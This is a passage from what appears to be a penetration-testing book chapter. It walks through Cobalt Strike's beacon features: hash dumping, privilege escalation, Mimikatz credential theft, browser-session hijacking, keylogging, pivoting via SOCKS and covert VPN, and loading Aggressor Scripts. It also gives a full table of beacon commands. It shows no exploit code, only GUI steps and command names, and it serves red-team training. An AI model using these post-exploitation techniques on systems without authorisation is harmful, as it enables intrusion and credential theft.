

Dump Hashes: This will run the hashdump command on the beacon as shown below, which dumps the system's **NT LAN Manager** (**NTLM**) hashes. It requires elevated privileges:



Elevate: Cobalt Strike has a few inbuilt exploits for privilege escalation that we can use to gain admin rights. We choose Access | Elevate from the menu, as shown in the following screenshot:



Clicking on this option will open a new window where we will be asked to choose an existing listener or to create a new one and choose the exploit we want to run:



Once we click Launch, we will see the following command being run in the console. The exploit will be executed, shown as follows:



If the exploit is successful, a new elevated session will be created:



Golden Ticket: This option has multiple dependencies and may not work all the time. This is because it requires the user we want to forge the ticket for, the domain name, the domain's **security identifier** (**SID**), and the NTLM hash of the **Kerberos ticket-granting ticket** (**KRBTGT**) user on a

**Domain Controller** (**DC**). These are not always available. If we do have this information, however, the Golden Ticket option would basically generate a golden ticket and inject it in our current session to gain elevated privileges.

Make Token: This option allows us to pass credentials to Cobalt Strike, which will generate a token for us.

Run Mimikatz: Cobalt Strike beacon is integrated with Mimikatz. This means we can use Mimikatz features from the beacon itself. We can use this option by right-clicking on the host and then clicking on Access | Run Mimikatz:



This will dump the hashes, shown as follows:



The dumped credentials can be viewed by going to the View menu and choosing the Credentials option:



This will open a new tab where all the dumped credentials can be viewed:



Spawn As: Once we have gained the credentials of other users, we can use Spawn As to launch another beacon as a different user on the system:



Clicking on the Spawn As option will open a new window, shown as follows:



In this window, we choose the user we want to spawn as and the listener on which we want the beacon to connect, and click on the Launch button. This will automatically run the command spawnas and we will see a new connection pop up:



# Explore menu

The options available in the Explore menu are as follows:

Browser Pivot: Cobalt Strike allows us to do a man-in-a-browser attack to hijack a victim's authenticated browser session. Cobalt Strike sets up a proxy server which injects into Internet Explorer. When we browse through this server, we will be able to inherit all the cookies, client SSL certificates, and all the authenticated HTTP sessions. Let's take a look at how to perform this attack. First, right-click on the host and go to Explore | Browser Pivot, shown as follows:



This will open a new window with a list of currently running Internet explorer processes on the system. Cobalt Strike automatically recommends to us the best child process to inject into. As shown in the following screenshot, we need to choose the process and the port number:



Once we click on the Launch button, the proxy server will be started. We can then open our local browser and set the IP of the team server and the port number we defined before as a proxy in our browser to view the authenticated user sessions:



Desktop (VNC): This feature allows us to view the desktop of the machine through **virtual network computing** (**VNC**). We can run this by choosing

Desktop (VNC) from the Explore menu, shown as follows:



As you can see in the following screenshot, the beacon will inject the VNC server into the victims process, and port forward it to our team server's IP. We can then connect to the IP and port of our team server through any VNC client to view the desktop:



File Browser: This feature is self explanatory. We can browse the files and folders on the victim's machine through a GUI using this option:



When you choose the File Browser option from the menu, a new tab will open, in which we can view and browse the victim's files and folders, shown as follows:



Port Scan: Port Scan allows us to scan the internal network of the victim's machine. To run a scan, go to Explore | Port Scan, shown as follows:



A new window will open, showing us the internal IP and netmask of the victim, We choose the IP, specify the ports, and choose the type of scan. In this case, we will choose an ARP scan to discover online hosts on the

network:



Once we click on the Scan button, we will see a new tab open, shown as follows. Cobalt Strike will perform the ARP scan and then return a list of reachable hosts in the network:



Process List: This option shows us a list of all the running processes on the system:



As shown in the following screenshot, we can inject the beacon into another process using the Inject option. We can also log keystrokes, take a screenshot, and so on:



# Beacon console

The beacon menu does not show us all the features that are available. However, Cobalt Strike also provides us with the beacon console so that we can fully utilize its features. The beacon console can be opened by right-clicking on a host and choosing the Interact option:



This will open the console from which we can command the beacon to perform the desired actions. Before we run commands, however, we must first set the sleep time of the beacon to zero, so that it changes its state to interactive from asynchronous, as we want to receive the output of the command in real time. We can do this by typing sleep 0:



To view a complete list of all the commands, we can type the help command:



Let us now look at a few commands in detail:

pwd: This prints the current working directory:



hashdump: This dumps the password hashes from the system:



shell: This executes a command passed to it as a parameter into the system's shell and prints out the output of the command in return:



Refer to the following table to see a complete list of commands and what they do. We have already seen some of these commands being executed from the beacon menu:

## Command Description

|  |  |
| --- | --- |
| browserpivot | Set up a browser pivot session |
| bypassuac | Spawn a session in a high integrity process |
| cancel | Cancel a download that's in progress |
| cd | Change directory |
| checkin | Call home and post data |
| clear | Clear beacon queue |
| covertvpn | Deploy covert VPN client |
| cp | Copy a file |
| dcsync | Extract a password hash from a DC |
| desktop | View and interact with target's desktop |
| dllinject | Inject a reflective DLL into a process |
| download | Download a file |

|  |  |
| --- | --- |
| downloads | List file downloads in progress |
| drives | List drives on target |
| elevate | Try to elevate privileges |
| execute | Execute a program on target |
| exit | Terminate the beacon session |
| getsystem | Attempt to get system |
| getuid | Get user ID |
| hashdump | Dump password hashes |
| help | Help menu |
| inject | Spawn a session in a specific process |
| jobkill | Kill a long-running post-exploitation task |
| jobs |  |

|  |  |
| --- | --- |
|  | List long-running post-exploitation tasks |
| kerberos_ccache_use | Apply a Kerberos ticket from cache to this session |
| kerberos_ticket_purge | Purge Kerberos tickets from this session |
| kerberos_ticket_use | Apply a Kerberos ticket to this session |
| keylogger | Inject a keystroke logger into a process |
| kill | Kill a process |
| link | Connect to a beacon peer over SMB |
| logonpasswords | Dump credentials and hashes with Mimikatz |
| ls | List files |
| make_token | Create a token to pass credentials |
| mimikatz | Run a Mimikatz command |
| mkdir | Make a directory |

|  |  |
| --- | --- |
| mode dns | Use DNS A as data channel (DNS beacon only) |
| mode dns-txt | Use DNS TXT as data channel (DNS beacon only) |
| mode dns6 | Use DNS AAAA as data channel (DNS beacon only) |
| mode http | Use HTTP as data channel |
| mode smb | Use SMB peer-to-peer communication |
| mv | Move a file |
| net | Network and host enumeration tool |
| note | Assign a note to this beacon |
| portscan | Scan a network for open services |
| powerpick | Execute a command through Unmanaged PowerShell |
| powershell | Execute a command through powershell.exe |
| powershell-import | Import a PowerShell script |

|  |  |
| --- | --- |
|  |  |
| ppid | Set parent PID for spawned post-ex jobs |
| ps | Show process list |
| psexec | Use a service to spawn a session on a host |
| psexec_psh | Use PowerShell to spawn a session on a host |
| psinject | Execute PowerShell command in specific process |
| pth | Pass-the-hash using Mimikatz |
| pwd | Print current directory |
| rev2self | Revert to original token |
| rm | Remove a file or folder |
| rportfwd | Set up a reverse port forward |
| runas | Execute a program as another user |
|  |  |

|  |  |
| --- | --- |
| runu | Execute a program under another PID |
| screenshot | Take a screenshot |
| shell | Execute a command through cmd.exe |
| shinject | Inject shell code into a process |
| shspawn | Spawn process and inject shell code into it |
| sleep | Set beacon sleep time |
| socks | Start SOCKS4a server to relay traffic |
| socks stop | Stop SOCKS4a server |
| spawn | Spawn a session |
| spawnas | Spawn a session as another user |
| spawnto | Set an executable to spawn processes into |
| spawnu | Spawn a session under another PID |

|  |  |
| --- | --- |
|  |  |
| ssh | Use SSH to spawn an SSH session on a host |
| ssh-key | Use SSH to spawn an SSH session on a host |
| steal_token | Steal access token from a process |
| timestamp | Apply timestamps from one file to another |
| unlink | Disconnect from parent beacon |
| upload | Upload a file |
| wdigest | Dump plaintext credentials with Mimikatz |
| winrm | Use WinRM to spawn a session on a host |
| wmi | Use WMI to spawn a session on a host |

**Pivoting through Cobalt Strike**

We have already covered the different ways of pivoting and why this is necessary in Chapter 6, *Pivoting*. In this section, we will look at the ways we can pivot into a network using Cobalt Strike.

Cobalt Strike allows us to pivot in three ways:

SOCKS Server Listener Deploy VPN

The preceding pivot can be explained as follows:

SOCKS Server: This will create a **SOCKS4 proxy** on our team server. All the connections that go through this SOCKS proxy will be converted into tasks for the beacon to execute. This allows us to tunnel inside the network through any type of beacon. To set up a SOCKS Server, we right-click the host, choose Pivoting | SOCKS Server, shown as follows:



A new window will then open, asking for the port number on which we want the server to be started. We enter the port and click on the

Launch button:



Once the server is started, we can run other tools such as Metasploit or Nmap on our system against the network for further reconnaissance and exploitation. The following screenshot is an example of how we can connect an Nmap through a SOCKS Server of a Cobalt Strike:



Listener: A pivot listener allows us to create a listener that tunnels all of its traffic through a beacon session. This prevents us from creating new connections from our Cobalt Strike server to the victim's machine, thereby helping us to keep the noise at a minimum. To set up a listener, right-click on the host, click on Pivoting | Listener..., shown as follows:



A new window will then open, where we specify the listener's name, payload, host, port number, and the remote host and port to which the traffic will be forwarded:



After entering the data, we click on the Save button and we will see that it runs a rportfwd command and creates a tunnel:



Deploy VPN: This features allows us to pivot through VPN using the covert VPN feature. Covert VPN creates a network interface from the system where the team server is running to the target network. To set up a VPN we right-click on the host, choose Pivoting | Deploy VPN:



A new window will open, where we can choose the destination network and add a network interface by clicking on the Add button:



We then specify the interface name, the MAC address, the port number, and the channel to use for tunneling:



For best performance, we recommend the UDP channel. The UDP channel has the least amount of overhead compared to the TCP and HTTP channels. Alternatively, the ICMP, HTTP, or TCP (bind) channels can be used to bypass firewalls:



Once the interface is created, we click on the Deploy button and the interface will be created. We can view the list of currently active VPN channels from the Cobalt Strike menu, as shown in the following screenshot:



# Aggressor Scripts

Aggressor Scripts is the scripting language for Cobalt Strike 3.0 and above. It

can be considered as a successor to the Cortana scripting language, which is used by Armitage. Aggressor Scripts is described on Cobalt Strike's official website

as follows: "Aggressor Scripts is a scripting language for red team operations and adversary simulations inspired by scriptable IRC clients and bots. Its purpose is two-fold. We may create long running bots that simulate virtual red team members, hacking side-by-side with you. We may also use it to extend and modify the Cobalt Strike client to our needs."

There are a lot of Aggressor Scripts available on the internet which have been developed by users across the globe to perform various tasks. Most of these are available on GitHub. In this section, we will learn how to load the scripts on our Cobalt Strike client and run them.

1. First we can download the scripts from the website: [https://github.com/bluscre enofjeff/AggressorScripts.](https://github.com/bluscreenofjeff/AggressorScripts)
2. To load a script permanently on our client, we go to the Cobalt Strike menu and click on the Script Manager option:



1. In the tab which opens, click on the Load button:



1. We then browse to the directory where we downloaded our script. Choose the script we want to load and click on the Open button, shown as follows:



1. In this example, we have loaded two scripts that will run ping_aliases.cna: and ps-window-alias:



1. Upon opening the script in Notepad, we can see that it has created two new aliases. The first, qping command, is used to ping a host with one ping packet, while the second, smbscan, is used to run a scan on port 445 on a particular host or a range of hosts:



1. To test the script, we interact with our beacon and run the qping 8.8.8.8

command:



From the preceding screenshot we can see that it executes ping

command through the shell on the host.

1. We also had another script loaded, ps-windows-alias. This window creates an

alias command that opens the process pane of the selected host:



Running the command will open the process pane, shown as follows:

